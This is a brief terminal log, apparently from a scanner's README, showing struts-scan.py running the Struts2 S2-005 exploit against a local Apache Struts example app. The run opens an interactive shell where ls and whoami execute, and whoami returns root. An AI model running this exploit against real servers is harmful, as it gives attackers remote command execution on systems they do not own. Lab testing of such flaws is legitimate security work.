 [ying@kali┗━━➤:struts-scan]$ python struts-scan.py -u http://127.0.0.1:8080/example/HelloWorld.action -i struts2-005
Struts-Scan
Code by Lucifer.
-------struts2 交互式shell--------
目标url:http://127.0.0.1:8080/example/HelloWorld.action
shell >> ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
shell >> whoami
root